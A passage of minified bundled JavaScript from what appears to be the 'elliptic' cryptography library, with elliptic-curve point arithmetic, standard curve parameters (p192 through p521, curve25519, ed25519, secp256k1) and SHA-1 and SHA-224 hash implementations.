M=i.sqr().add(n.sqr());return o.sqr().add(s.sqr()).cmp(M)>=0&&(o=e,s=r),i.negative&&(i=i.neg(),n=n.neg()),o.negative&&(o=o.neg(),s=s.neg()),[{a:i,b:n},{a:o,b:s}]},h.prototype._endoSplit=function(t){var e=this.endo.basis,r=e[0],i=e[1],n=i.b.mul(t).divRound(this.n),f=r.b.neg().mul(t).divRound(this.n),o=n.mul(r.a),s=f.mul(i.a),a=n.mul(r.b),h=f.mul(i.b);return{k1:t.sub(o).sub(s),k2:a.add(h).neg()}},h.prototype.pointFromX=function(t,e){(t=new f(t,16)).red||(t=t.toRed(this.red));var r=t.redSqr().redMul(t).redIAdd(t.redMul(this.a)).redIAdd(this.b),i=r.redSqrt();if(0!==i.redSqr().redSub(r).cmp(this.zero))throw new Error("invalid point");var n=i.fromRed().isOdd();return(e&&!n||!e&&n)&&(i=i.redNeg()),this.point(t,i)},h.prototype.validate=function(t){if(t.inf)return!0;var e=t.x,r=t.y,i=this.a.redMul(e),n=e.redSqr().redMul(e).redIAdd(i).redIAdd(this.b);return 0===r.redSqr().redISub(n).cmpn(0)},h.prototype._endoWnafMulAdd=function(t,e,r){for(var i=this._endoWnafT1,n=this._endoWnafT2,f=0;f<t.length;f++){var o=this._endoSplit(e[f]),s=t[f],a=s._getBeta();o.k1.negative&&(o.k1.ineg(),s=s.neg(!0)),o.k2.negative&&(o.k2.ineg(),a=a.neg(!0)),i[2*f]=s,i[2*f+1]=a,n[2*f]=o.k1,n[2*f+1]=o.k2}for(var h=this._wnafMulAdd(1,i,n,2*f,r),u=0;u<2*f;u++)i[u]=null,n[u]=null;return h},o(u,s.BasePoint),h.prototype.point=function(t,e,r){return new u(this,t,e,r)},h.prototype.pointFromJSON=function(t,e){return u.fromJSON(this,t,e)},u.prototype._getBeta=function(){if(this.curve.endo){var t=this.precomputed;if(t&&t.beta)return t.beta;var e=this.curve.point(this.x.redMul(this.curve.endo.beta),this.y);if(t){var r=this.curve,i=function(t){return r.point(t.x.redMul(r.endo.beta),t.y)};t.beta=e,e.precomputed={beta:null,naf:t.naf&&{wnd:t.naf.wnd,points:t.naf.points.map(i)},doubles:t.doubles&&{step:t.doubles.step,points:t.doubles.points.map(i)}}}return e}},u.prototype.toJSON=function(){return this.precomputed?[this.x,this.y,this.precomputed&&{doubles:this.precomputed.doubles&&{step:this.precomputed.doubles.step,points:this.precomputed.doubles.points.slice(1)},naf:this.precomputed.naf&&{wnd:this.precomputed.naf.wnd,points:this.precomputed.naf.points.slice(1)}}]:[this.x,this.y]},u.fromJSON=function(t,e,r){"string"==typeof e&&(e=JSON.parse(e));var i=t.point(e[0],e[1],r);if(!e[2])return i;function n(e){return t.point(e[0],e[1],r)}var f=e[2];return i.precomputed={beta:null,doubles:f.doubles&&{step:f.doubles.step,points:[i].concat(f.doubles.points.map(n))},naf:f.naf&&{wnd:f.naf.wnd,points:[i].concat(f.naf.points.map(n))}},i},u.prototype.inspect=function(){return this.isInfinity()?"<EC Point Infinity>":"<EC Point x: "+this.x.fromRed().toString(16,2)+" y: "+this.y.fromRed().toString(16,2)+">"},u.prototype.isInfinity=function(){return this.inf},u.prototype.add=function(t){if(this.inf)return t;if(t.inf)return this;if(this.eq(t))return this.dbl();if(this.neg().eq(t))return this.curve.point(null,null);if(0===this.x.cmp(t.x))return this.curve.point(null,null);var e=this.y.redSub(t.y);0!==e.cmpn(0)&&(e=e.redMul(this.x.redSub(t.x).redInvm()));var r=e.redSqr().redISub(this.x).redISub(t.x),i=e.redMul(this.x.redSub(r)).redISub(this.y);return this.curve.point(r,i)},u.prototype.dbl=function(){if(this.inf)return this;var t=this.y.redAdd(this.y);if(0===t.cmpn(0))return this.curve.point(null,null);var e=this.curve.a,r=this.x.redSqr(),i=t.redInvm(),n=r.redAdd(r).redIAdd(r).redIAdd(e).redMul(i),f=n.redSqr().redISub(this.x.redAdd(this.x)),o=n.redMul(this.x.redSub(f)).redISub(this.y);return this.curve.point(f,o)},u.prototype.getX=function(){return this.x.fromRed()},u.prototype.getY=function(){return this.y.fromRed()},u.prototype.mul=function(t){return t=new f(t,16),this._hasDoubles(t)?this.curve._fixedNafMul(this,t):this.curve.endo?this.curve._endoWnafMulAdd([this],[t]):this.curve._wnafMul(this,t)},u.prototype.mulAdd=function(t,e,r){var i=[this,e],n=[t,r];return this.curve.endo?this.curve._endoWnafMulAdd(i,n):this.curve._wnafMulAdd(1,i,n,2)},u.prototype.jmulAdd=function(t,e,r){var i=[this,e],n=[t,r];return this.curve.endo?this.curve._endoWnafMulAdd(i,n,!0):this.curve._wnafMulAdd(1,i,n,2,!0)},u.prototype.eq=function(t){return this===t||this.inf===t.inf&&(this.inf||0===this.x.cmp(t.x)&&0===this.y.cmp(t.y))},u.prototype.neg=function(t){if(this.inf)return this;var e=this.curve.point(this.x,this.y.redNeg());if(t&&this.precomputed){var r=this.precomputed,i=function(t){return t.neg()};e.precomputed={naf:r.naf&&{wnd:r.naf.wnd,points:r.naf.points.map(i)},doubles:r.doubles&&{step:r.doubles.step,points:r.doubles.points.map(i)}}}return e},u.prototype.toJ=function(){return this.inf?this.curve.jpoint(null,null,null):this.curve.jpoint(this.x,this.y,this.curve.one)},o(d,s.BasePoint),h.prototype.jpoint=function(t,e,r){return new d(this,t,e,r)},d.prototype.toP=function(){if(this.isInfinity())return this.curve.point(null,null);var t=this.z.redInvm(),e=t.redSqr(),r=this.x.redMul(e),i=this.y.redMul(e).redMul(t);return this.curve.point(r,i)},d.prototype.neg=function(){return this.curve.jpoint(this.x,this.y.redNeg(),this.z)},d.prototype.add=function(t){if(this.isInfinity())return t;if(t.isInfinity())return this;var e=t.z.redSqr(),r=this.z.redSqr(),i=this.x.redMul(e),n=t.x.redMul(r),f=this.y.redMul(e.redMul(t.z)),o=t.y.redMul(r.redMul(this.z)),s=i.redSub(n),a=f.redSub(o);if(0===s.cmpn(0))return 0!==a.cmpn(0)?this.curve.jpoint(null,null,null):this.dbl();var h=s.redSqr(),u=h.redMul(s),d=i.redMul(h),c=a.redSqr().redIAdd(u).redISub(d).redISub(d),l=a.redMul(d.redISub(c)).redISub(f.redMul(u)),b=this.z.redMul(t.z).redMul(s);return this.curve.jpoint(c,l,b)},d.prototype.mixedAdd=function(t){if(this.isInfinity())return t.toJ();if(t.isInfinity())return this;var e=this.z.redSqr(),r=this.x,i=t.x.redMul(e),n=this.y,f=t.y.redMul(e).redMul(this.z),o=r.redSub(i),s=n.redSub(f);if(0===o.cmpn(0))return 0!==s.cmpn(0)?this.curve.jpoint(null,null,null):this.dbl();var a=o.redSqr(),h=a.redMul(o),u=r.redMul(a),d=s.redSqr().redIAdd(h).redISub(u).redISub(u),c=s.redMul(u.redISub(d)).redISub(n.redMul(h)),l=this.z.redMul(o);return this.curve.jpoint(d,c,l)},d.prototype.dblp=function(t){if(0===t)return this;if(this.isInfinity())return this;if(!t)return this.dbl();if(this.curve.zeroA||this.curve.threeA){for(var e=this,r=0;r<t;r++)e=e.dbl();return e}var i=this.curve.a,n=this.curve.tinv,f=this.x,o=this.y,s=this.z,a=s.redSqr().redSqr(),h=o.redAdd(o);for(r=0;r<t;r++){var u=f.redSqr(),d=h.redSqr(),c=d.redSqr(),l=u.redAdd(u).redIAdd(u).redIAdd(i.redMul(a)),b=f.redMul(d),p=l.redSqr().redISub(b.redAdd(b)),g=b.redISub(p),m=l.redMul(g);m=m.redIAdd(m).redISub(c);var v=h.redMul(s);r+1<t&&(a=a.redMul(c)),f=p,s=v,h=m}return this.curve.jpoint(f,h.redMul(n),s)},d.prototype.dbl=function(){return this.isInfinity()?this:this.curve.zeroA?this._zeroDbl():this.curve.threeA?this._threeDbl():this._dbl()},d.prototype._zeroDbl=function(){var t,e,r;if(this.zOne){var i=this.x.redSqr(),n=this.y.redSqr(),f=n.redSqr(),o=this.x.redAdd(n).redSqr().redISub(i).redISub(f);o=o.redIAdd(o);var s=i.redAdd(i).redIAdd(i),a=s.redSqr().redISub(o).redISub(o),h=f.redIAdd(f);h=(h=h.redIAdd(h)).redIAdd(h),t=a,e=s.redMul(o.redISub(a)).redISub(h),r=this.y.redAdd(this.y)}else{var u=this.x.redSqr(),d=this.y.redSqr(),c=d.redSqr(),l=this.x.redAdd(d).redSqr().redISub(u).redISub(c);l=l.redIAdd(l);var b=u.redAdd(u).redIAdd(u),p=b.redSqr(),g=c.redIAdd(c);g=(g=g.redIAdd(g)).redIAdd(g),t=p.redISub(l).redISub(l),e=b.redMul(l.redISub(t)).redISub(g),r=(r=this.y.redMul(this.z)).redIAdd(r)}return this.curve.jpoint(t,e,r)},d.prototype._threeDbl=function(){var t,e,r;if(this.zOne){var i=this.x.redSqr(),n=this.y.redSqr(),f=n.redSqr(),o=this.x.redAdd(n).redSqr().redISub(i).redISub(f);o=o.redIAdd(o);var s=i.redAdd(i).redIAdd(i).redIAdd(this.curve.a),a=s.redSqr().redISub(o).redISub(o);t=a;var h=f.redIAdd(f);h=(h=h.redIAdd(h)).redIAdd(h),e=s.redMul(o.redISub(a)).redISub(h),r=this.y.redAdd(this.y)}else{var u=this.z.redSqr(),d=this.y.redSqr(),c=this.x.redMul(d),l=this.x.redSub(u).redMul(this.x.redAdd(u));l=l.redAdd(l).redIAdd(l);var b=c.redIAdd(c),p=(b=b.redIAdd(b)).redAdd(b);t=l.redSqr().redISub(p),r=this.y.redAdd(this.z).redSqr().redISub(d).redISub(u);var g=d.redSqr();g=(g=(g=g.redIAdd(g)).redIAdd(g)).redIAdd(g),e=l.redMul(b.redISub(t)).redISub(g)}return this.curve.jpoint(t,e,r)},d.prototype._dbl=function(){var t=this.curve.a,e=this.x,r=this.y,i=this.z,n=i.redSqr().redSqr(),f=e.redSqr(),o=r.redSqr(),s=f.redAdd(f).redIAdd(f).redIAdd(t.redMul(n)),a=e.redAdd(e),h=(a=a.redIAdd(a)).redMul(o),u=s.redSqr().redISub(h.redAdd(h)),d=h.redISub(u),c=o.redSqr();c=(c=(c=c.redIAdd(c)).redIAdd(c)).redIAdd(c);var l=s.redMul(d).redISub(c),b=r.redAdd(r).redMul(i);return this.curve.jpoint(u,l,b)},d.prototype.trpl=function(){if(!this.curve.zeroA)return this.dbl().add(this);var t=this.x.redSqr(),e=this.y.redSqr(),r=this.z.redSqr(),i=e.redSqr(),n=t.redAdd(t).redIAdd(t),f=n.redSqr(),o=this.x.redAdd(e).redSqr().redISub(t).redISub(i),s=(o=(o=(o=o.redIAdd(o)).redAdd(o).redIAdd(o)).redISub(f)).redSqr(),a=i.redIAdd(i);a=(a=(a=a.redIAdd(a)).redIAdd(a)).redIAdd(a);var h=n.redIAdd(o).redSqr().redISub(f).redISub(s).redISub(a),u=e.redMul(h);u=(u=u.redIAdd(u)).redIAdd(u);var d=this.x.redMul(s).redISub(u);d=(d=d.redIAdd(d)).redIAdd(d);var c=this.y.redMul(h.redMul(a.redISub(h)).redISub(o.redMul(s)));c=(c=(c=c.redIAdd(c)).redIAdd(c)).redIAdd(c);var l=this.z.redAdd(o).redSqr().redISub(r).redISub(s);return this.curve.jpoint(d,c,l)},d.prototype.mul=function(t,e){return t=new f(t,e),this.curve._wnafMul(this,t)},d.prototype.eq=function(t){if("affine"===t.type)return this.eq(t.toJ());if(this===t)return!0;var e=this.z.redSqr(),r=t.z.redSqr();if(0!==this.x.redMul(r).redISub(t.x.redMul(e)).cmpn(0))return!1;var i=e.redMul(this.z),n=r.redMul(t.z);return 0===this.y.redMul(n).redISub(t.y.redMul(i)).cmpn(0)},d.prototype.eqXToP=function(t){var e=this.z.redSqr(),r=t.toRed(this.curve.red).redMul(e);if(0===this.x.cmp(r))return!0;for(var i=t.clone(),n=this.curve.redN.redMul(e);;){if(i.iadd(this.curve.n),i.cmp(this.curve.p)>=0)return!1;if(r.redIAdd(n),0===this.x.cmp(r))return!0}},d.prototype.inspect=function(){return this.isInfinity()?"<EC JPoint Infinity>":"<EC JPoint x: "+this.x.toString(16,2)+" y: "+this.y.toString(16,2)+" z: "+this.z.toString(16,2)+">"},d.prototype.isInfinity=function(){return 0===this.z.cmpn(0)}},function(t,e,r){"use strict";var i=r(7),n=r(2),f=r(8),o=i.base,s=r(0).utils;function a(t){o.call(this,"mont",t),this.a=new n(t.a,16).toRed(this.red),this.b=new n(t.b,16).toRed(this.red),this.i4=new n(4).toRed(this.red).redInvm(),this.two=new n(2).toRed(this.red),this.a24=this.i4.redMul(this.a.redAdd(this.two))}function h(t,e,r){o.BasePoint.call(this,t,"projective"),null===e&&null===r?(this.x=this.curve.one,this.z=this.curve.zero):(this.x=new n(e,16),this.z=new n(r,16),this.x.red||(this.x=this.x.toRed(this.curve.red)),this.z.red||(this.z=this.z.toRed(this.curve.red)))}f(a,o),t.exports=a,a.prototype.validate=function(t){var e=t.normalize().x,r=e.redSqr(),i=r.redMul(e).redAdd(r.redMul(this.a)).redAdd(e);return 0===i.redSqrt().redSqr().cmp(i)},f(h,o.BasePoint),a.prototype.decodePoint=function(t,e){return this.point(s.toArray(t,e),1)},a.prototype.point=function(t,e){return new h(this,t,e)},a.prototype.pointFromJSON=function(t){return h.fromJSON(this,t)},h.prototype.precompute=function(){},h.prototype._encode=function(){return this.getX().toArray("be",this.curve.p.byteLength())},h.fromJSON=function(t,e){return new h(t,e[0],e[1]||t.one)},h.prototype.inspect=function(){return this.isInfinity()?"<EC Point Infinity>":"<EC Point x: "+this.x.fromRed().toString(16,2)+" z: "+this.z.fromRed().toString(16,2)+">"},h.prototype.isInfinity=function(){return 0===this.z.cmpn(0)},h.prototype.dbl=function(){var t=this.x.redAdd(this.z).redSqr(),e=this.x.redSub(this.z).redSqr(),r=t.redSub(e),i=t.redMul(e),n=r.redMul(e.redAdd(this.curve.a24.redMul(r)));return this.curve.point(i,n)},h.prototype.add=function(){throw new Error("Not supported on Montgomery curve")},h.prototype.diffAdd=function(t,e){var r=this.x.redAdd(this.z),i=this.x.redSub(this.z),n=t.x.redAdd(t.z),f=t.x.redSub(t.z).redMul(r),o=n.redMul(i),s=e.z.redMul(f.redAdd(o).redSqr()),a=e.x.redMul(f.redISub(o).redSqr());return this.curve.point(s,a)},h.prototype.mul=function(t){for(var e=t.clone(),r=this,i=this.curve.point(null,null),n=[];0!==e.cmpn(0);e.iushrn(1))n.push(e.andln(1));for(var f=n.length-1;f>=0;f--)0===n[f]?(r=r.diffAdd(i,this),i=i.dbl()):(i=r.diffAdd(i,this),r=r.dbl());return i},h.prototype.mulAdd=function(){throw new Error("Not supported on Montgomery curve")},h.prototype.jumlAdd=function(){throw new Error("Not supported on Montgomery curve")},h.prototype.eq=function(t){return 0===this.getX().cmp(t.getX())},h.prototype.normalize=function(){return this.x=this.x.redMul(this.z.redInvm()),this.z=this.curve.one,this},h.prototype.getX=function(){return this.normalize(),this.x.fromRed()}},function(t,e,r){"use strict";var i=r(7),n=r(0),f=r(2),o=r(8),s=i.base,a=n.utils.assert;function h(t){this.twisted=1!=(0|t.a),this.mOneA=this.twisted&&-1==(0|t.a),this.extended=this.mOneA,s.call(this,"edwards",t),this.a=new f(t.a,16).umod(this.red.m),this.a=this.a.toRed(this.red),this.c=new f(t.c,16).toRed(this.red),this.c2=this.c.redSqr(),this.d=new f(t.d,16).toRed(this.red),this.dd=this.d.redAdd(this.d),a(!this.twisted||0===this.c.fromRed().cmpn(1)),this.oneC=1==(0|t.c)}function u(t,e,r,i,n){s.BasePoint.call(this,t,"projective"),null===e&&null===r&&null===i?(this.x=this.curve.zero,this.y=this.curve.one,this.z=this.curve.one,this.t=this.curve.zero,this.zOne=!0):(this.x=new f(e,16),this.y=new f(r,16),this.z=i?new f(i,16):this.curve.one,this.t=n&&new f(n,16),this.x.red||(this.x=this.x.toRed(this.curve.red)),this.y.red||(this.y=this.y.toRed(this.curve.red)),this.z.red||(this.z=this.z.toRed(this.curve.red)),this.t&&!this.t.red&&(this.t=this.t.toRed(this.curve.red)),this.zOne=this.z===this.curve.one,this.curve.extended&&!this.t&&(this.t=this.x.redMul(this.y),this.zOne||(this.t=this.t.redMul(this.z.redInvm()))))}o(h,s),t.exports=h,h.prototype._mulA=function(t){return this.mOneA?t.redNeg():this.a.redMul(t)},h.prototype._mulC=function(t){return this.oneC?t:this.c.redMul(t)},h.prototype.jpoint=function(t,e,r,i){return this.point(t,e,r,i)},h.prototype.pointFromX=function(t,e){(t=new f(t,16)).red||(t=t.toRed(this.red));var r=t.redSqr(),i=this.c2.redSub(this.a.redMul(r)),n=this.one.redSub(this.c2.redMul(this.d).redMul(r)),o=i.redMul(n.redInvm()),s=o.redSqrt();if(0!==s.redSqr().redSub(o).cmp(this.zero))throw new Error("invalid point");var a=s.fromRed().isOdd();return(e&&!a||!e&&a)&&(s=s.redNeg()),this.point(t,s)},h.prototype.pointFromY=function(t,e){(t=new f(t,16)).red||(t=t.toRed(this.red));var r=t.redSqr(),i=r.redSub(this.c2),n=r.redMul(this.d).redMul(this.c2).redSub(this.a),o=i.redMul(n.redInvm());if(0===o.cmp(this.zero)){if(e)throw new Error("invalid point");return this.point(this.zero,t)}var s=o.redSqrt();if(0!==s.redSqr().redSub(o).cmp(this.zero))throw new Error("invalid point");return s.fromRed().isOdd()!==e&&(s=s.redNeg()),this.point(s,t)},h.prototype.validate=function(t){if(t.isInfinity())return!0;t.normalize();var e=t.x.redSqr(),r=t.y.redSqr(),i=e.redMul(this.a).redAdd(r),n=this.c2.redMul(this.one.redAdd(this.d.redMul(e).redMul(r)));return 0===i.cmp(n)},o(u,s.BasePoint),h.prototype.pointFromJSON=function(t){return u.fromJSON(this,t)},h.prototype.point=function(t,e,r,i){return new u(this,t,e,r,i)},u.fromJSON=function(t,e){return new u(t,e[0],e[1],e[2])},u.prototype.inspect=function(){return this.isInfinity()?"<EC Point Infinity>":"<EC Point x: "+this.x.fromRed().toString(16,2)+" y: "+this.y.fromRed().toString(16,2)+" z: "+this.z.fromRed().toString(16,2)+">"},u.prototype.isInfinity=function(){return 0===this.x.cmpn(0)&&(0===this.y.cmp(this.z)||this.zOne&&0===this.y.cmp(this.curve.c))},u.prototype._extDbl=function(){var t=this.x.redSqr(),e=this.y.redSqr(),r=this.z.redSqr();r=r.redIAdd(r);var i=this.curve._mulA(t),n=this.x.redAdd(this.y).redSqr().redISub(t).redISub(e),f=i.redAdd(e),o=f.redSub(r),s=i.redSub(e),a=n.redMul(o),h=f.redMul(s),u=n.redMul(s),d=o.redMul(f);return this.curve.point(a,h,d,u)},u.prototype._projDbl=function(){var t,e,r,i=this.x.redAdd(this.y).redSqr(),n=this.x.redSqr(),f=this.y.redSqr();if(this.curve.twisted){var o=(h=this.curve._mulA(n)).redAdd(f);if(this.zOne)t=i.redSub(n).redSub(f).redMul(o.redSub(this.curve.two)),e=o.redMul(h.redSub(f)),r=o.redSqr().redSub(o).redSub(o);else{var s=this.z.redSqr(),a=o.redSub(s).redISub(s);t=i.redSub(n).redISub(f).redMul(a),e=o.redMul(h.redSub(f)),r=o.redMul(a)}}else{var h=n.redAdd(f);s=this.curve._mulC(this.z).redSqr(),a=h.redSub(s).redSub(s);t=this.curve._mulC(i.redISub(h)).redMul(a),e=this.curve._mulC(h).redMul(n.redISub(f)),r=h.redMul(a)}return this.curve.point(t,e,r)},u.prototype.dbl=function(){return this.isInfinity()?this:this.curve.extended?this._extDbl():this._projDbl()},u.prototype._extAdd=function(t){var e=this.y.redSub(this.x).redMul(t.y.redSub(t.x)),r=this.y.redAdd(this.x).redMul(t.y.redAdd(t.x)),i=this.t.redMul(this.curve.dd).redMul(t.t),n=this.z.redMul(t.z.redAdd(t.z)),f=r.redSub(e),o=n.redSub(i),s=n.redAdd(i),a=r.redAdd(e),h=f.redMul(o),u=s.redMul(a),d=f.redMul(a),c=o.redMul(s);return this.curve.point(h,u,c,d)},u.prototype._projAdd=function(t){var e,r,i=this.z.redMul(t.z),n=i.redSqr(),f=this.x.redMul(t.x),o=this.y.redMul(t.y),s=this.curve.d.redMul(f).redMul(o),a=n.redSub(s),h=n.redAdd(s),u=this.x.redAdd(this.y).redMul(t.x.redAdd(t.y)).redISub(f).redISub(o),d=i.redMul(a).redMul(u);return this.curve.twisted?(e=i.redMul(h).redMul(o.redSub(this.curve._mulA(f))),r=a.redMul(h)):(e=i.redMul(h).redMul(o.redSub(f)),r=this.curve._mulC(a).redMul(h)),this.curve.point(d,e,r)},u.prototype.add=function(t){return this.isInfinity()?t:t.isInfinity()?this:this.curve.extended?this._extAdd(t):this._projAdd(t)},u.prototype.mul=function(t){return this._hasDoubles(t)?this.curve._fixedNafMul(this,t):this.curve._wnafMul(this,t)},u.prototype.mulAdd=function(t,e,r){return this.curve._wnafMulAdd(1,[this,e],[t,r],2,!1)},u.prototype.jmulAdd=function(t,e,r){return this.curve._wnafMulAdd(1,[this,e],[t,r],2,!0)},u.prototype.normalize=function(){if(this.zOne)return this;var t=this.z.redInvm();return this.x=this.x.redMul(t),this.y=this.y.redMul(t),this.t&&(this.t=this.t.redMul(t)),this.z=this.curve.one,this.zOne=!0,this},u.prototype.neg=function(){return this.curve.point(this.x.redNeg(),this.y,this.z,this.t&&this.t.redNeg())},u.prototype.getX=function(){return this.normalize(),this.x.fromRed()},u.prototype.getY=function(){return this.normalize(),this.y.fromRed()},u.prototype.eq=function(t){return this===t||0===this.getX().cmp(t.getX())&&0===this.getY().cmp(t.getY())},u.prototype.eqXToP=function(t){var e=t.toRed(this.curve.red).redMul(this.z);if(0===this.x.cmp(e))return!0;for(var r=t.clone(),i=this.curve.redN.redMul(this.z);;){if(r.iadd(this.curve.n),r.cmp(this.curve.p)>=0)return!1;if(e.redIAdd(i),0===this.x.cmp(e))return!0}},u.prototype.toP=u.prototype.normalize,u.prototype.mixedAdd=u.prototype.add},function(t,e,r){"use strict";var i,n=e,f=r(13),o=r(0),s=o.utils.assert;function a(t){"short"===t.type?this.curve=new o.curve.short(t):"edwards"===t.type?this.curve=new o.curve.edwards(t):this.curve=new o.curve.mont(t),this.g=this.curve.g,this.n=this.curve.n,this.hash=t.hash,s(this.g.validate(),"Invalid curve"),s(this.g.mul(this.n).isInfinity(),"Invalid curve, G*N != O")}function h(t,e){Object.defineProperty(n,t,{configurable:!0,enumerable:!0,get:function(){var r=new a(e);return Object.defineProperty(n,t,{configurable:!0,enumerable:!0,value:r}),r}})}n.PresetCurve=a,h("p192",{type:"short",prime:"p192",p:"ffffffff ffffffff ffffffff fffffffe ffffffff ffffffff",a:"ffffffff ffffffff ffffffff fffffffe ffffffff fffffffc",b:"64210519 e59c80e7 0fa7e9ab 72243049 feb8deec c146b9b1",n:"ffffffff ffffffff ffffffff 99def836 146bc9b1 b4d22831",hash:f.sha256,gRed:!1,g:["188da80e b03090f6 7cbf20eb 43a18800 f4ff0afd 82ff1012","07192b95 ffc8da78 631011ed 6b24cdd5 73f977a1 1e794811"]}),h("p224",{type:"short",prime:"p224",p:"ffffffff ffffffff ffffffff ffffffff 00000000 00000000 00000001",a:"ffffffff ffffffff ffffffff fffffffe ffffffff ffffffff fffffffe",b:"b4050a85 0c04b3ab f5413256 5044b0b7 d7bfd8ba 270b3943 2355ffb4",n:"ffffffff ffffffff ffffffff ffff16a2 e0b8f03e 13dd2945 5c5c2a3d",hash:f.sha256,gRed:!1,g:["b70e0cbd 6bb4bf7f 321390b9 4a03c1d3 56c21122 343280d6 115c1d21","bd376388 b5f723fb 4c22dfe6 cd4375a0 5a074764 44d58199 85007e34"]}),h("p256",{type:"short",prime:null,p:"ffffffff 00000001 00000000 00000000 00000000 ffffffff ffffffff ffffffff",a:"ffffffff 00000001 00000000 00000000 00000000 ffffffff ffffffff fffffffc",b:"5ac635d8 aa3a93e7 b3ebbd55 769886bc 651d06b0 cc53b0f6 3bce3c3e 27d2604b",n:"ffffffff 00000000 ffffffff ffffffff bce6faad a7179e84 f3b9cac2 fc632551",hash:f.sha256,gRed:!1,g:["6b17d1f2 e12c4247 f8bce6e5 63a440f2 77037d81 2deb33a0 f4a13945 d898c296","4fe342e2 fe1a7f9b 8ee7eb4a 7c0f9e16 2bce3357 6b315ece cbb64068 37bf51f5"]}),h("p384",{type:"short",prime:null,p:"ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff fffffffe ffffffff 00000000 00000000 ffffffff",a:"ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff fffffffe ffffffff 00000000 00000000 fffffffc",b:"b3312fa7 e23ee7e4 988e056b e3f82d19 181d9c6e fe814112 0314088f 5013875a c656398d 8a2ed19d 2a85c8ed d3ec2aef",n:"ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff c7634d81 f4372ddf 581a0db2 48b0a77a ecec196a ccc52973",hash:f.sha384,gRed:!1,g:["aa87ca22 be8b0537 8eb1c71e f320ad74 6e1d3b62 8ba79b98 59f741e0 82542a38 5502f25d bf55296c 3a545e38 72760ab7","3617de4a 96262c6f 5d9e98bf 9292dc29 f8f41dbd 289a147c e9da3113 b5f0b8c0 0a60b1ce 1d7e819d 7a431d7c 90ea0e5f"]}),h("p521",{type:"short",prime:null,p:"000001ff ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff",a:"000001ff ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff fffffffc",b:"00000051 953eb961 8e1c9a1f 929a21a0 b68540ee a2da725b 99b315f3 b8b48991 8ef109e1 56193951 ec7e937b 1652c0bd 3bb1bf07 3573df88 3d2c34f1 ef451fd4 6b503f00",n:"000001ff ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff fffffffa 51868783 bf2f966b 7fcc0148 f709a5d0 3bb5c9b8 899c47ae bb6fb71e 91386409",hash:f.sha512,gRed:!1,g:["000000c6 858e06b7 0404e9cd 9e3ecb66 2395b442 9c648139 053fb521 f828af60 6b4d3dba a14b5e77 efe75928 fe1dc127 a2ffa8de 3348b3c1 856a429b f97e7e31 c2e5bd66","00000118 39296a78 9a3bc004 5c8a5fb4 2c7d1bd9 98f54449 579b4468 17afbd17 273e662c 97ee7299 5ef42640 c550b901 3fad0761 353c7086 a272c240 88be9476 9fd16650"]}),h("curve25519",{type:"mont",prime:"p25519",p:"7fffffffffffffff ffffffffffffffff ffffffffffffffff ffffffffffffffed",a:"76d06",b:"1",n:"1000000000000000 0000000000000000 14def9dea2f79cd6 5812631a5cf5d3ed",hash:f.sha256,gRed:!1,g:["9"]}),h("ed25519",{type:"edwards",prime:"p25519",p:"7fffffffffffffff ffffffffffffffff ffffffffffffffff ffffffffffffffed",a:"-1",c:"1",d:"52036cee2b6ffe73 8cc740797779e898 00700a4d4141d8ab 75eb4dca135978a3",n:"1000000000000000 0000000000000000 14def9dea2f79cd6 5812631a5cf5d3ed",hash:f.sha256,gRed:!1,g:["216936d3cd6e53fec0a4e231fdd6dc5c692cc7609525a7b2c9562d608f25d51a","6666666666666666666666666666666666666666666666666666666666666658"]});try{i=r(89)}catch(t){i=void 0}h("secp256k1",{type:"short",prime:"k256",p:"ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff fffffffe fffffc2f",a:"0",b:"7",n:"ffffffff ffffffff ffffffff fffffffe baaedce6 af48a03b bfd25e8c d0364141",h:"1",hash:f.sha256,beta:"7ae96a2b657c07106e64479eac3434e99cf0497512f58995c1396c28719501ee",lambda:"5363ad4cc05c30e0a5261c028812645a122e22ea20816678df02967c1b23bd72",basis:[{a:"3086d221a7d46bcde86c90e49284eb15",b:"-e4437ed6010e88286f547fa90abfe4c3"},{a:"114ca50f7a8e2f3f657c1108d9d44cfd8",b:"3086d221a7d46bcde86c90e49284eb15"}],gRed:!1,g:["79be667ef9dcbbac55a06295ce870b07029bfcdb2dce28d959f2815b16f81798","483ada7726a3c4655da4fbfc0e1108a8fd17b448a68554199c47d08ffb10d4b8",i]})},function(t,e,r){"use strict";e.sha1=r(84),e.sha224=r(85),e.sha256=r(28),e.sha384=r(86),e.sha512=r(29)},function(t,e,r){"use strict";var i=r(3),n=r(6),f=r(27),o=i.rotl32,s=i.sum32,a=i.sum32_5,h=f.ft_1,u=n.BlockHash,d=[1518500249,1859775393,2400959708,3395469782];function c(){if(!(this instanceof c))return new c;u.call(this),this.h=[1732584193,4023233417,2562383102,271733878,3285377520],this.W=new Array(80)}i.inherits(c,u),t.exports=c,c.blockSize=512,c.outSize=160,c.hmacStrength=80,c.padLength=64,c.prototype._update=function(t,e){for(var r=this.W,i=0;i<16;i++)r[i]=t[e+i];for(;i<r.length;i++)r[i]=o(r[i-3]^r[i-8]^r[i-14]^r[i-16],1);var n=this.h[0],f=this.h[1],u=this.h[2],c=this.h[3],l=this.h[4];for(i=0;i<r.length;i++){var b=~~(i/20),p=a(o(n,5),h(b,f,u,c),l,r[i],d[b]);l=c,c=u,u=o(f,30),f=n,n=p}this.h[0]=s(this.h[0],n),this.h[1]=s(this.h[1],f),this.h[2]=s(this.h[2],u),this.h[3]=s(this.h[3],c),this.h[4]=s(this.h[4],l)},c.prototype._digest=function(t){return"hex"===t?i.toHex32(this.h,"big"):i.split32(this.h,"big")}},function(t,e,r){"use strict";var i=r(3),n=r(28);function f(){if(!(this instanceof f))return new f;n.call(this),this.h=[3238371032,914150663,812702999,4144912697,4290775857,1750603025,1694076839,3204075428]}i.inherits(f,n),t.exports=f,f.blockSize=512,f.outSize=224,f.hmacStrength=192,f.padLength=64,f.prototype._digest=function(t){return"hex"===t?i.toHex32(this.h.slice(0,7),"big"):i.split32(this.h.slice(0,7),"big")}},function(t,e,r){"use strict";var i=r(3),n=r(29);function f(){if(!(this instanceof f))return new 